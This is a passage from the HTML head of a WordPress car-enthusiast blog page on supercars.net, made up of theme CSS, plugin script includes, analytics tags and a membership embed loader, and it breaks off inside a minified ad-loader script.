<link rel='stylesheet' id='searchandfilter-css' href='https://www.supercars.net/blog/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://www.supercars.net/blog/wp-content/themes/zeen/assets/css/style.min.css?ver=1745340480' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ border-radius: 0; }.fontfam-1 { font-family: 'DM Serif Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'DM Serif Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'DM Sans',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'DM Sans',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #f8d92f; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #000000; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #bb2026; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #000000; }.tipi-button.block-loader { color: #ffffff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #000000; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #000000; }body { color:#000000;}.excerpt { color:#000000;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#767676;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#888888;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: transparent; text-decoration-thickness: 2px; text-decoration-style:solid}.link-color-wrap p > a:hover, .link-color-wrap p > em a:hover, .link-color-wrap p > strong a:hover { text-decoration-color: #be1d2d}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #be1f2e; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #ffffff; }.link-color-wrap a:hover { color: #000; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: uppercase; }.widget-title{ text-transform: none; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.block-masonry-style article .preview-mini-wrap { background: #eee;}.block-masonry-style article .preview-mini-wrap .mask { background: #dddddd;}.block-masonry-style article .meta { padding: 15px;padding-top:0;}.block-masonry-style article .meta, .block-masonry-style article .meta a, .block-masonry-style article .meta .excerpt { color: #222;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}@media only screen and (max-width: 480px) {.separation-border { margin-bottom: 30px;}}.grid-spacing { border-top-width: 10px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -10px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -10px; }.block-wrap-grid .only-filters { top: 10px; }.grid-spacing { border-right-width: 10px; }.block-fs {padding:10px;}.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 10px ); }.slider-spacing { margin-right: 6px;}}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:15px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.sticky-header--active.site-header.size-set .logo img, .site-header.size-set.slidedown .logo img, .site-header.size-set.sticky-menu-2.stuck .logo img { height: 30px!important; }.sticky-header--active.site-header .bg-area, .site-header.sticky-menu-2.stuck .bg-area, .site-header.slidedown .bg-area, .main-navigation.stuck .menu-bg-area, .sticky-4-unfixed .header-skin-4.site-header .bg-area { background: #ffffff; }.title-contrast .hero-wrap { height: calc( 100vh - 110px ); }.tipi-xs-typo .byline  { font-size: 12px; }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 0px;
			padding-bottom: 0px;
		}}#block-wrap-73885 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-66777 .mask-overlay {background-color: rgba(0, 0, 0, 0.64); }#block-wrap-66777 .cta-button-1 {background-color: rgba(187, 35, 38, 1); }#block-wrap-66777 .cta-button-2 {border-color: #ffffff; color: #ffffff; }#block-wrap-66777 .cta-button-2.tipi-button-style-2 .video-icon {background-color: #ffffff; }#block-wrap-66777 .bg { background-image: url();}#block-wrap-88426 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-77318 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-29044 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-78736 > .tipi-row-inner-style{padding:0px 0px 0px 0px;}#block-wrap-64184 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-31066 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-23757 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}#block-wrap-47851 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}@media only screen and (max-width: 1239px) {#block-wrap-66777 .cta-content{font-size:18px;}#block-wrap-66777 .contents{height:500px;}#block-wrap-66777 .cta-title *{font-size:61px;}#block-wrap-66777 .title-area{padding:105px;}#block-wrap-66777 .title-area{width:80%;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}}@media only screen and (max-width: 859px) {#block-wrap-66777 .cta-content{font-size:15px;}#block-wrap-66777 .contents{height:500px;}#block-wrap-66777 .cta-title *{font-size:28px;}#block-wrap-66777 .title-area{padding:44px;}#block-wrap-66777 .title-area{width:90%;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}}@media only screen and (min-width: 860px) {#block-wrap-78736 > .tipi-row-inner-style{padding:30px 0px 30px 0px;}#block-wrap-31185 .tipi-row-inner-style {height: 30px;}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}#block-wrap-73885.meta-skin-base .meta {padding: 30px;}#block-wrap-66777 .cta-content{font-size:23px;}#block-wrap-66777 .contents{height:70vh;}#block-wrap-66777 .cta-title *{font-size:70px;}#block-wrap-66777 .title-area{padding:30px;}#block-wrap-66777 .title-area{width:80%;}#block-wrap-88426 > .tipi-row-inner-style{padding:50px 50px 50px 50px;}#block-wrap-77318.meta-skin-base .meta {padding: 30px;}#block-wrap-29044 > .tipi-row-inner-style{padding:50px 50px 50px 50px;}#block-wrap-78736 > .tipi-row-inner-style{padding:60px 0px 60px 0px;}#block-wrap-64184 > .tipi-row-inner-style{padding:50px 50px 50px 50px;}#block-wrap-31066.meta-skin-base .meta {padding: 30px;}#block-wrap-31185 .tipi-row-inner-style {height: 58px;}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:18px}.byline{font-size:20px}.excerpt{font-size:18px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.breadcrumbs{font-size:12px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:52px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:32px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.footer-block-links{font-size:14px}.site-footer .copyright{font-size:14px}.site-footer .menu-icons{font-size:22px}.main-navigation, .main-navigation .menu-icon--text{font-size:15px}.sub-menu a:not(.tipi-button){font-size:24px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:30px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:25px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:40px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:30px}.widget-title{font-size:15px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:20px}.tipi-button-cta-header{font-size:15px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.cats .cat-with-bg, .byline-1 .comments { font-size:0.8em; }.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.6 ; }@media (pointer: fine) {}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.6 ; }@media (pointer: fine) {}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #000000; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #000000; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #272727; }.content-subscribe .bg-area .background { opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#fff; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 10px; padding-right: 10px; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 18px;
			padding-bottom: 18px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #bb2025; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 7px; padding-right: 7px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-color: #121212;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:30px;
		padding-bottom:30px;
	}.site-header.sticky-menu-2.stuck .header-padding, .site-header.slidedown .header-padding, .sticky-header--active.site-header .header-padding, .main-navigation.stuck .horizontal-menu > li > a { padding-top: 15px; padding-bottom: 15px; }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.supercars.net/blog/wp-content/themes/zeen-child/style.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://www.supercars.net/blog/wp-content/themes/zeen/assets/css/dark.min.css?ver=1745340480' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Serif+Display%3A400%2Citalic%7CDM+Sans%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.supercars.net/blog/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.supercars.net/blog/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.supercars.net/blog/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.supercars.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.supercars.net/blog/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5SSLFFDTZ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.supercars.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5SSLFFDTZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.supercars.net/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.supercars.net/blog/wp-json/wp/v2/pages/390848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.supercars.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.supercars.net/blog/' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

jQuery(function($) { 
 $('.url select').on('change', function() {
		var url = $(this).val();
		if (url) {
			window.location = url;
		}
		return false; 
	});
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.smalltext a{font-size:14px;}
#gform_submit_button_4 {
display:none !important;
}
.gfield_label {
font-family: Raleway !important;
  color: #23282D !important;
}
select {

  /* styling */
  background-color: #F2F2F2;
  border: 0px;
  display: inline-block;
  font: inherit;
  line-height: 1.5em;
  padding: 10px 12px !important;

  /* reset */

  margin: 0;      
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}


/* arrows */

select.medium {
  background-image:
    linear-gradient(45deg, transparent 50%, white 50%),
    linear-gradient(135deg, white 50%, transparent 50%),
    linear-gradient(to right, #23282D, #23282D);
  background-position:
    calc(100% - 25px) calc(1.2em + 2px), calc(100% - 20px) calc(1.2em + 2px), 100% 0;
  background-size:
    5px 5px,
    5px 5px,
    3em 3em;
  background-repeat: no-repeat;
}
.widget select.medium{ width:100% !important;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="g3eozyhvpqpde9hnv11dzuqgbllx9w" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.supercars.net/blog/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/supercars.memberful.com"]  });
</script>
<meta name="robots" content="noai, noimageai">	<!-- Google Analytics -->
	<script>
	window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
	ga('create', 'UA-26170707-1', 'auto');
	ga('send', 'pageview');
			ga('set', 'anonymizeIp', true);
		</script>
	<!-- End Google Analytics -->
	<link rel="preload" type="font/woff2" as="font" href="https://www.supercars.net/blog/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><meta name="google-site-verification" content="QR74x056zFHDHe4tDHD6GgCEjwBAySyrSh7XrXhlSlU"><script data-no-optimize='1' data-cfasync='false' id='comscore-loader-fa0e6bd'>(function(){window.adthriveCLS.buildDate=`2026-01-23`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var 